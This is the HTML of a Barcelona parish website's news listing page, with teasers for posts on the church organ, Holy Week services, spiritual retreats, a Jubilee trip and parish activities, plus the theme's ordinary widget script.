            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/nuestro-organo/" rel="bookmark" class="td-image-wrap" title="NUESTRO ÓRGANO"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/05/organo-remei-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NUESTRO ÓRGANO" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/nuestro-organo/" rel="bookmark" title="NUESTRO ÓRGANO">NUESTRO ÓRGANO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T10:57:31+00:00" >3 junio 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/nuestro-organo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    En el mes de mayo de 2007, en la parroquia de Santa María del Remei de Les Corts, se constituyó una comisión para la...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/sabado-santo/" rel="bookmark" class="td-image-wrap" title="SÁBADO SANTO"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-218x150.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-20-at-10.40.05-6-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SÁBADO SANTO" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/sabado-santo/" rel="bookmark" title="SÁBADO SANTO">SÁBADO SANTO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-20T11:34:54+00:00" >20 abril 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/sabado-santo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La Vigilia Pascual del Sábado Santo nos dejó varios momentos significativos en la liturgia de la Semana Santa. En el exterior de la Parroquia...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/jueves-santo/" rel="bookmark" class="td-image-wrap" title="JUEVES SANTO"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-218x150.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-11.08.22-3-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JUEVES SANTO" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/jueves-santo/" rel="bookmark" title="JUEVES SANTO">JUEVES SANTO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-18T11:28:07+00:00" >18 abril 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/jueves-santo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Algunas imágenes de la Misa de la Cena del Señor del Jueves Santo en nuestra Parroquia. Como puntos a destacar fueron las lecturas y...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/retiro-effeta-remei-4-5-y-6-abril/" rel="bookmark" class="td-image-wrap" title="RETIRO EFFETÁ REMEI 4, 5 y 6 abril"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/retiro-effeta-remei-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RETIRO EFFETÁ REMEI 4, 5 y 6 abril" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/retiro-effeta-remei-4-5-y-6-abril/" rel="bookmark" title="RETIRO EFFETÁ REMEI 4, 5 y 6 abril">RETIRO EFFETÁ REMEI 4, 5 y 6 abril</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-28T12:41:59+00:00" >28 febrero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/retiro-effeta-remei-4-5-y-6-abril/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Te queremos invitar al retiro de EFFETÁ REMEI de los días 4, 5 y 6 de ABRIL.

DATOS DEL RETIRO:
– FECHAS: 4, 5 y 6 de...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/celebremos-el-tiempo-ordinario/" rel="bookmark" class="td-image-wrap" title="CELEBREMOS EL TIEMPO “ORDINARIO”"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/Tiempo-Ordinario-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CELEBREMOS EL TIEMPO “ORDINARIO”" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/celebremos-el-tiempo-ordinario/" rel="bookmark" title="CELEBREMOS EL TIEMPO “ORDINARIO”">CELEBREMOS EL TIEMPO “ORDINARIO”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-05T20:44:27+00:00" >5 febrero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/celebremos-el-tiempo-ordinario/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ordinario no significa de poca importancia, anodino, insulso, incoloro. Simplemente, con este nombre se quiere distinguir de los &quot;tiempos fuertes&quot;, que son el ciclo...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/remei-jubileo-2025/" rel="bookmark" class="td-image-wrap" title="REMEI JUBILEO 2025"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/jubileo2025-RECORTE-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/jubileo2025-RECORTE-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/jubileo2025-RECORTE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="REMEI JUBILEO 2025" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/remei-jubileo-2025/" rel="bookmark" title="REMEI JUBILEO 2025">REMEI JUBILEO 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T22:06:58+00:00" >4 febrero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/remei-jubileo-2025/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    ¡Informamos que el Remei irá al Jubileo! ✈️🌍

El Jubileo es un año de gracia y perdón que la Iglesia celebra cada 25 años… ¡tenemos...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/retiro-mujeres-emaus-7-8-y-9-marzo/" rel="bookmark" class="td-image-wrap" title="RETIRO EMAÚS MUJERES 7, 8 y 9 marzo"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Emaus-int-218x150.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/Emaus-int-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/Emaus-int-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RETIRO EMAÚS MUJERES 7, 8 y 9 marzo" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/retiro-mujeres-emaus-7-8-y-9-marzo/" rel="bookmark" title="RETIRO EMAÚS MUJERES 7, 8 y 9 marzo">RETIRO EMAÚS MUJERES 7, 8 y 9 marzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T21:49:19+00:00" >4 febrero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/retiro-mujeres-emaus-7-8-y-9-marzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El próximo mes de Marzo, tendrá lugar un nuevo RETIRO DE EMAÚS MUJERES organizado por la Parròquia Santa Maria del Remei, de Barcelona.

A veces...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/retiro-de-emaus-hombres-21-22-y-23-marzo/" rel="bookmark" class="td-image-wrap" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-218x150.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/02/RETIRO-EMAUS-HOMBRES-FOTO-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/retiro-de-emaus-hombres-21-22-y-23-marzo/" rel="bookmark" title="RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo">RETIRO DE EMAÚS HOMBRES 21, 22 y 23 marzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T21:39:38+00:00" >4 febrero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/retiro-de-emaus-hombres-21-22-y-23-marzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Nos complace informarte que el fin de semana del 21 al 23 de Marzo de 2025, tendrá lugar un nuevo Retiro de Emaús para...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/concierto-de-organo-celebrado-en-nuestra-parroquia/" rel="bookmark" class="td-image-wrap" title="Concierto de órgano celebrado en nuestra Parroquia"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2025/01/concierto-12ene2025-218x150.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2025/01/concierto-12ene2025-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2025/01/concierto-12ene2025-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Concierto de órgano celebrado en nuestra Parroquia" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/concierto-de-organo-celebrado-en-nuestra-parroquia/" rel="bookmark" title="Concierto de órgano celebrado en nuestra Parroquia">Concierto de órgano celebrado en nuestra Parroquia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-14T12:01:56+00:00" >14 enero 2025</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/concierto-de-organo-celebrado-en-nuestra-parroquia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El domingo 12 de enero tuvimos un concierto de órgano a cargo de Jordi Pajares en nuestra parroquia, organizado por la asociación de amigos...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/visita-de-los-reyes-magos-de-oriente/" rel="bookmark" class="td-image-wrap" title="Visita de los Reyes Magos de Oriente"><img width="218" height="150" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2024/12/reyes-magos-20242025-218x150.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/12/reyes-magos-20242025-218x150.jpeg 218w, https://www.parroquiaremei.org/wp-content/uploads/2024/12/reyes-magos-20242025-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Visita de los Reyes Magos de Oriente" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/visita-de-los-reyes-magos-de-oriente/" rel="bookmark" title="Visita de los Reyes Magos de Oriente">Visita de los Reyes Magos de Oriente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-29T11:10:17+00:00" >29 diciembre 2024</time></span>                        <div class="td-module-comments"><a href="https://www.parroquiaremei.org/visita-de-los-reyes-magos-de-oriente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Desde la parroquia de Santa María del Remei estamos buscando a aquellos niños y niñas que mejor se hayan portado durante este año.

Como ya...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.parroquiaremei.org/category/noticias/page/2/" class="page" title="2">2</a><a href="https://www.parroquiaremei.org/category/noticias/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.parroquiaremei.org/category/noticias/page/22/" class="last" title="22">22</a><a href="https://www.parroquiaremei.org/category/noticias/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 22</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6978bd6d8c640_rand td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6978bd6d8c640" ><script>var block_td_uid_9_6978bd6d8c640 = new tdBlock();
block_td_uid_9_6978bd6d8c640.id = "td_uid_9_6978bd6d8c640";
block_td_uid_9_6978bd6d8c640.atts = '{"custom_title":"Ultimes not\u00edcies","custom_url":"","block_template_id":"td_block_template_2","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","wpml_language":"es","title":false,"class":"td_block_widget td_uid_9_6978bd6d8c640_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6978bd6d8c640_rand","tdc_css_class_style":"td_uid_9_6978bd6d8c640_rand_style"}';
block_td_uid_9_6978bd6d8c640.td_column_number = "1";
block_td_uid_9_6978bd6d8c640.block_type = "td_block_7";
block_td_uid_9_6978bd6d8c640.post_count = "8";
block_td_uid_9_6978bd6d8c640.found_posts = "228";
block_td_uid_9_6978bd6d8c640.header_color = "";
block_td_uid_9_6978bd6d8c640.ajax_pagination_infinite_stop = "";
block_td_uid_9_6978bd6d8c640.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_9_6978bd6d8c640);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimes notícies</span></h4></div><div id=td_uid_9_6978bd6d8c640 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/primera-actividad-de-guias-y-scouts-de-europa/" rel="bookmark" class="td-image-wrap" title="Primera actividad de Guías y Scouts de Europa"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2022/10/grupo-con-flash-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/10/grupo-con-flash-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2022/10/grupo-con-flash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Primera actividad de Guías y Scouts de Europa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/primera-actividad-de-guias-y-scouts-de-europa/" rel="bookmark" title="Primera actividad de Guías y Scouts de Europa">Primera actividad de Guías y Scouts de Europa</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T19:05:46+00:00" >4 octubre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/adoracion-eucaristica-jueves-25/" rel="bookmark" class="td-image-wrap" title="Adoración Eucarística jueves 25"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-218x150.jpg 218w, https://www.parroquiaremei.org/wp-content/uploads/2019/12/71786119_868227976912033_2265865816183247836_n-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Adoración Eucarística jueves 25" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/adoracion-eucaristica-jueves-25/" rel="bookmark" title="Adoración Eucarística jueves 25">Adoración Eucarística jueves 25</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-24T00:23:43+00:00" >24 noviembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/confirmaciones-en-santa-tecla-con-jovenes-tambien-de-santa-gemma-y-santa-maria-del-remei/" rel="bookmark" class="td-image-wrap" title="Confirmaciones en Santa Tecla con jóvenes también de Santa Gemma y Santa María del Remei"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2023/05/foto5-100x70.jpeg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2023/05/foto5-100x70.jpeg 100w, https://www.parroquiaremei.org/wp-content/uploads/2023/05/foto5-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Confirmaciones en Santa Tecla con jóvenes también de Santa Gemma y Santa María del Remei" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/confirmaciones-en-santa-tecla-con-jovenes-tambien-de-santa-gemma-y-santa-maria-del-remei/" rel="bookmark" title="Confirmaciones en Santa Tecla con jóvenes también de Santa Gemma y Santa María del Remei">Confirmaciones en Santa Tecla con jóvenes también de Santa Gemma y...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-20T18:39:27+00:00" >20 mayo 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/empieza-la-semana-de-plegaria-por-la-unidad-de-los-cristianos/" rel="bookmark" class="td-image-wrap" title="Empieza la Semana de Plegaria por la Unidad de los Cristianos"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2022/01/202201Setmana-pregaria-745x475-1-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/01/202201Setmana-pregaria-745x475-1-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2022/01/202201Setmana-pregaria-745x475-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Empieza la Semana de Plegaria por la Unidad de los Cristianos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/empieza-la-semana-de-plegaria-por-la-unidad-de-los-cristianos/" rel="bookmark" title="Empieza la Semana de Plegaria por la Unidad de los Cristianos">Empieza la Semana de Plegaria por la Unidad de los Cristianos</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T13:25:58+00:00" >18 enero 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/como-puedes-ayudar-esta-navidad/" rel="bookmark" class="td-image-wrap" title="Cómo puedes ayudar esta Navidad"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2022/12/NACIMIENTO-PROMOCION-MIAPORTACION-2022-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2022/12/NACIMIENTO-PROMOCION-MIAPORTACION-2022-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2022/12/NACIMIENTO-PROMOCION-MIAPORTACION-2022-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo puedes ayudar esta Navidad" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/como-puedes-ayudar-esta-navidad/" rel="bookmark" title="Cómo puedes ayudar esta Navidad">Cómo puedes ayudar esta Navidad</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-15T20:49:31+00:00" >15 diciembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/que-hacemos-en-caritas-parroquial/" rel="bookmark" class="td-image-wrap" title="¿Qué hacemos en Cáritas Parroquial?"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2023/06/cartel-caritas-parroquial-remei-100x70.jpg"   alt="" title="¿Qué hacemos en Cáritas Parroquial?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/que-hacemos-en-caritas-parroquial/" rel="bookmark" title="¿Qué hacemos en Cáritas Parroquial?">¿Qué hacemos en Cáritas Parroquial?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T17:11:50+00:00" >5 junio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/curso-prematrimonial/" rel="bookmark" class="td-image-wrap" title="CURSO PREMATRIMONIAL"><img width="100" height="70" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/uploads/2024/09/anillos-100x70.jpg"  srcset="https://www.parroquiaremei.org/wp-content/uploads/2024/09/anillos-100x70.jpg 100w, https://www.parroquiaremei.org/wp-content/uploads/2024/09/anillos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CURSO PREMATRIMONIAL" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/curso-prematrimonial/" rel="bookmark" title="CURSO PREMATRIMONIAL">CURSO PREMATRIMONIAL</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.parroquiaremei.org/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-12T18:14:49+00:00" >12 septiembre 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

